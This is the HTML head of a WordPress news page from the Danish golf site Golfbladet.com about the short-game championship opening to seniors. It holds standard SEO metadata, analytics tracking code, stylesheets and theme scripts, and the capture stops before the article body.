

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/
body_size: 36082
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Klubnyt: DM Short Game – nu også for seniorer - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Klubnyt: DM Short Game – nu også for seniorer - Golfbladet.com" />
	<meta property="og:description" content="Et af indslagene i Golf Sixes bliver finalen om DM i short game. Den har tidligere kun været for juniorer, men udvides efter mange ønsker derom til også at omfatte seniorer. Da denne finale plejer at ligge sidst på året, ændrer man nu short game-sæsonen, så den går fra 1. november – 30. april, og [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2017-12-21T09:10:54+00:00" />
	<meta property="article:modified_time" content="2017-12-21T12:25:24+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k.jpg" />
	<meta property="og:image:width" content="1074" />
	<meta property="og:image:height" content="711" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Svend Novrup" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/#article","isPartOf":{"@id":"https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/"},"author":{"name":"Svend Novrup","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"headline":"Klubnyt: DM Short Game – nu også for seniorer","datePublished":"2017-12-21T09:10:54+00:00","dateModified":"2017-12-21T12:25:24+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/"},"wordCount":78,"image":{"@id":"https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k.jpg","articleSection":["Klubnyt","Kort nyhed"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/","url":"https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/","name":"Klubnyt: DM Short Game – nu også for seniorer - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k.jpg","datePublished":"2017-12-21T09:10:54+00:00","dateModified":"2017-12-21T12:25:24+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"breadcrumb":{"@id":"https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k.jpg","width":1074,"height":711,"caption":""},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Klubnyt: DM Short Game – nu også for seniorer"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24","name":"Svend Novrup","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","caption":"Svend Novrup"},"description":"Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.","url":"https://www.golfbladet.com/author/svend/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Klubnyt: DM Short Game – nu også for seniorer-kommentar-feed" href="https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fklubnyt-dm-short-game-ogsaa-seniorer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fklubnyt-dm-short-game-ogsaa-seniorer%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/klubnyt-dm-short-game-ogsaa-seniorer\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696d3f05cb011*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=876' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Klubnyt: DM Short Game – nu også for seniorer" />
<meta property="og:url" content="https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/" />
<meta property="og:description" content="Et af indslagene i Golf Sixes bliver finalen om DM i short game. Den har tidligere kun været for juniorer, men udvides efter mange ønsker derom til også at omfatte seniorer. Da denne finale plejer …" />
<meta property="article:published_time" content="2017-12-21T09:10:54+00:00" />
<meta property="article:modified_time" content="2017-12-21T12:25:24+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k.jpg" />
<meta property="og:image:width" content="1074" />
<meta property="og:image:height" content="711" />
<meta property="og:image:alt" content=" " />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Klubnyt: DM Short Game – nu også for seniorer" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k.jpg?w=640" />
<meta name="twitter:image:alt" content=" " />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
